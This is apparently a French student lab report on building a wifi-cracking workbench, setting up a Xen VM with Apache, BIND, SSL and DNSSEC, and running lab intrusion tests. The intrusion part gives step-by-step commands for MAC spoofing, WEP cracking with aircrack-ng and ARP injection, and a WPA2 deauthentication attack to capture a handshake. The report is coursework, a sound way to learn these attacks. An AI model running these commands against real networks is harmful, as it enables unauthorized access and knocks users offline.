Cahier groupe n°10
Introduction
Le but du projet de PRA est dans un premier temps de réaliser une tâche particulière différente pour chaque groupe, puis dans un deuxième temps de traiter une partie commune. Notre tâche consiste à mettre en place un "atelier" permettant d'essayer de craquer des réseaux wifi.
Crack Wifi
Objectif
Le but de cette tâche est d'installer dans un premier temps Debian sur un ordinateur portable dont l'écran ne s'allume plus, puis dans un deuxième temps de le configurer de manière à pouvoir brancher 8 cartes wifi en USB et les connecter à des SSID différents diffusés par une borne.
Réalisation
Dans un premier temps nous avons fait des recherches pour savoir quelles méthodes on pouvait utiliser pour installer un PC sans avoir besoin de l'écran, et les deux principales sont :
- Sortir le disque dur du PC portable et le mettre sur une Zabeth, installer Debian sur ce disque, puis le remettre dans l'ordinateur
- Pré-seed une ISO de Debian
Après avoir ouvert l'ordinateur portable, on s'est aperçu que le disque était en réalité un SSD conecté en mSATA. Comme nous ne disposons pas d'adaptateur mSATA vers SATA et que les cartes mères des Zabteh n'ont pas de ports adaptés, nous n'avons pas pu procéder de cette manière.
Pré-seed une ISO consiste à y ajouter un fichier de configuration qui permet d'activer par défaut le SSH et à communiquer tous les choix demandé à l'utilisateur lors de l'installation du système d'exploitation via le réseau.
Cependant, avant d'essayer cette deuxième méthode, nous voulions dans un premier temps essayer de démonter le PC et de retirer la carte graphique dédiée. En effet, la génération de processeur dont est équipé cet ordinateur dispose d'un chipset graphique intégré. Ainsi, en retirant la carte graphique dédiée nous espérions que le chipset intégré prenne le relais et ainsi récupérer l'affichage.
Nous avons alors démonté l'ordinateur pour pouvoir retirer la carte graphique. Nous nous sommes alors aperçu que le chipset Intel intégré prenait bien le relais. Nous avons alors remonté l'ordinateur et ainsi pu procéder à l'installation de Debian Jessie.
Installation d'une nouvelle carte graphique
Comme une nouvelle carte graphique a été reçue (une Nvidia Quadro M1000), nous avons re-démonté le PC afin de l'installer. Nous avons alors refixé les caloducs et changé la pâte thermique du processeur et de la carte graphique.
Une fois le PC remonté, nous avons téléchargé le pilote Nvidia officiel, puis nous l'avons installé. Après un reboot de la machine, nous avons pu constater que la carte graphique était bien fonctionnelle.
Services internet
Création de la machine virtuelle
Nous avons tout d'abord créé une machine virtuelle sur le dom0 du serveur cordouan.insecserv.deule.net. Pour delà nous nous somme connectés en ssh :
ssh root@cordouan.insecserv.deule.net
Puis nous avons créé la VM avec les paramètres suivants :
xen-create-image --hostname=DELIRIUM --dist=jessie --dir=/usr/local/xen --gateway=193.48.57.174 --ip=193.48.57.170
Nous avons ensuite modifié le fichier DELIRIUM.cfg de manière à augmenter la mémoire de notre machine virtuelle à 512MB puis lancé la VM avec la commande suivante :
xl create /etc/xen/DELIRIUM.cfg
Une fois la machine virtuelle démarrée nous avons pu nous y connecter grâce à la commande :
xl console DELIRIUM
Préparation de la machine
Pour réaliser le TP nous avions besoin d'installer les paquets ssh, apache2 et bind9.
Après avoir modifié le fichier /etc/ssh/sshd_config de manière à pouvoir se connecter directement en tant que root via le ssh nous avons lancé Apache de manière à ce qu'il fasse tourner un site internet basique. A cette étape, le site était alors accessible via son adresse ip : 193.48.57.170
Création du serveur DNS
Nous sommes tout d'abord allés sur gandi.net et nous avons choisi le nom de domaine delirium.lol, qui incluait également un certificat ssl. Une fois le nom de domaine livré, nous sommes allés sur la page de configuration et avons choisi notre serveur comme DNS principal. Nous avons également modifié les glue records afin que ns.delirium.lol soit associé à l'adresse 193.48.57.170.
Une fois cette étape faite, nous avons configuré bind de manière à rendre notre serveur fonctionnel. Nous avons tout d'abord modifié le fichier named.conf.local de manière à y ajouter notre zone :
zone "delirium.lol" {
type master;
file "/etc/bind/zones/delirium.lol.db";
};
Puis dans le fichier resolv.conf nous avons ajouté l'adresse de notre serveur DNS, ainsi que celle du DNS secondaire appartenant à Gandi :
search delirium.lol
nameserver 193.48.57.170
nameserver 217.70.177.40
Nous avons alors créé notre fichier de zone /etc/bind/zones/delirium.lol.db de manière à ce que toutes les redirection se fassent correctement. Ainsi que notre fichier de reverse DNS /etc/bind/zones/rev.193.48.57.in-addr.arpa. Une fois ces opérations effectuées nous avons redémarré notre serveur DNS :
/etc/init.d/bind9 restart
Sécurisation du site par certificat
La première étape a été de générer les fichiers delirium.lol.csr et delirium.lol.key avec la commande :
openssl req -new -newkey rsa:2048 -sha256 -nodes -out delirium.lol.csr -keyout delirium.lol.key -subj '/C=FR/CN=delirium.lol'
Une fois ces fichiers générés, nous avons attendu de recevoir le certificat delirium.lol.crt à l'adresse admin@delirium.lol précédemment créée. Nous avons également récupéré le certificat intermédiaire GandiStandardSSLCA2.pem sur le site gandi.net. Une fois tous les certificats récupérés sur notre serveur, nous avons pu commencer la sécurisation d'Apache.
Dans un premier temps nous avons modifié le fichier /etc/apache2/ports.conf pour y ajouter la ligne Listen 443. Cela permet à Apache d'écouter les connexions sur le port 443 utilisé par le https. Nous avons ensuite copié les certificats .crt et .pem dans le dossier /etc/ssl/certs/ et la clé .key dans /etc/ssl/private/.
Nous avons ensuite rehash la structure à l'aide de la commande :
c_rehash /etc/ssl/certs
Nous avons alors pu créer un site dédié /etc/apache2/sites-available/000-delirium.lol-ssl et nous l'avons configuré pour qu'il utilise les certificats précédemment obtenus. Nous avons alors activé le site sécurisé avec la commande :
a2ensite 000-domain.tld-ssl
On a alors redémarré Apache pour que ces configurations soient prises en compte. Nous avons alors pu constater que nous accédions bien à notre site à l'adresse https://delirium.lol
Sécurisation par DNSSEC
Nous avons tout d'abord ajouté l'option dnssec-enable yes; dans le fichier named.conf.options puis nous avons généré les clés KSK et ZSK de zones avec les commandes :
dnssec-keygen -a RSASHA1 -b 2048 -f KSK -n ZONE delirium.lol
dnssec-keygen -a RSASHA1 -b 1024 -n ZONE delirium.lol
Nous avons alors renommé les clés en delirium.lol-ksk.key et delirium.lol-zsk.key pour les publiques ainsi qu'en delirium.lol-ksk.private et delirium.lol-zsk.private pour les privées. Nous les avons alors placées dans le dossier /etc/bind/delirium.lol.dnssec/
On a ensuite inclus nos clés publiques dans notre fichier de zone en rajoutant les lignes :
$include /etc/bind/delirium.lol.dnssec/delirium.lol-ksk.key
$include /etc/bind/delirium.lol.dnssec/delirium.lol-zsk.key
On a alors pu signer les enregistrement de la zone :
dnssec-signzone -o delirium.lol.db -k delirium.lol-ksk ../zones/delirium.lol.db delirium.lol-zskdnssec-signzone -o delirium.lol.db -k delirium.lol-ksk ../zones/delirium.lol.db delirium.lol-zsk
Nous avons alors modifié le fichier named.conf.local pour utiliser la zone signée delirium.lol.db.signed.
Pour finir on a donné la partie publique de la clé à gandi.net. Nous avons alors pu tester la sécurisation de notre DNS et nous avons constaté que cela fonctionne bien.
Tests d'intrusion
Changement d'adresse MAC
L'objectif de cette partie est de réussir à se connecter au réseau wifi nommé "baguette". Ce réseau n'a pas de mot de passe mais est protégé grâce à un filtrage d'adresse MAC.
Nous avons dans un premier temps essayé de nous connecter directement. On a alors constaté que la connexion était refusée. Pour arriver à nous connecté, nous avons alors changé l'adresse MAC de notre carte WiFi avec ces commandes :
ifconfig wlan3 down
ifconfig wlan3 hw ether 00:15:af:e7:19:f3
ifconfig wlan3 up
Une fois l'adresse changée nous avons pu nous connecter facilement au réseau.
Cassage de clé WEP
L'objectif de cette partie est d'arriver à ce connecter à un réseau wifi protégé par une clé WEP. Nous avons choisi d'attaquer le réseau "levrette". Dans un premier temps nous avons téléchargé et installé le paquetage aircrack-ng. Nous avons ensuite branché une clé wifi en usb sur l'ordinateur et nous avons passé cette clé en mode monitoring avec la commande
airmon-ng start wlan3
Cela nous a permis de pouvoir regarder tout le trafic réseau et les points d'accès aux alentours à l'aide de la commande :
airodump-ng wlan3
Une fois notre réseau repéré, nous avons fait en sorte de n'observer que lui avec :
airodump-ng -w out -c 6 --bssid 00:40:F4:95:27:55 wlan3
- L'option -w permet de préciser que les paquets récupérés seront stockés dans un fichier nommé out
- L'option -c permet de préciser que le canal du réseau est le 6
- L'option --bssid nous permet d'observer que le réseau wifi donc l'adresse mac est 00:40:F4:95:27:55
On a alors démarré aireplay-ng de manière à faire une fake authentification sur le réseau wifi :
aireplay-ng -1 30 -a 00:40:F4:95:27:55 --ignore-negative-one wlan3
Cela permet d'associer notre carte WiFi au point d'accès. Si tout se passe correctement on devrait avoir ce message :
Sending Authentication Request (Open System) [ACK]
Authentication successful
Sending Association Request [ACK]
Association successful :-) (AID: 1)
On peut alors commencer l'injection d'ARP avec la commande :
aireplay-ng -3 -x 600 -b 00:40:F4:95:27:55 --ignore-negative-one wlan3
Cette commande permet d'injecter jusqu'à 600 paquets ARP par seconde au point d'accès (option -x 600). Comme nous avions précédemment récupéré le trafic sur le réseau à l'aide d'airodump-ng, tous les paquets sont stockés dans les fichiers out.
On peut alors lancer aircrack-ng de la manière suivante :
aircrack-ng out-01.cap
Suivant le nombre de paquets reçus, l'attaque a plus ou moins de chances de réussir. Dans notre cas l'attaque a réussi à partir de 20000IVs.
Cassage de clé WPA
L'objectif de cette partie est de craquer une clé d'un réseau wifi protégé en WPA2. Nous allons donc attaquer le réseau "cracotte10".
Dans un premier temps nous avons passé la carte wifi d'un EeePC en mode monitoring avec la commande :
airmon-ng start wlan0
Nous avons ensuite relevé l'adresse MAC du réseau que nous voulions attaquer pour faire en sorte de ne monitorer que lui, et écrire le résultat de l'attaque dans un fichier avec l'option -w. Nous avons ensuite lancé une désauthentification avec la commande :
aireplay-ng -0 5 -a 04:DA:D2:9C:50:59 -c 00:0F:B5:92:24:51 mon0
Le client connecté va alors être déconnecté et va tenter de se ré-authentifier automatiquement. L'attaque aireplay-ng permet donc de récupérer le handshake lors de la reconnexion. Nous avons alors transféré les fichiers générés sur une zabeth où nous avions préalablement installé aircrack-ng.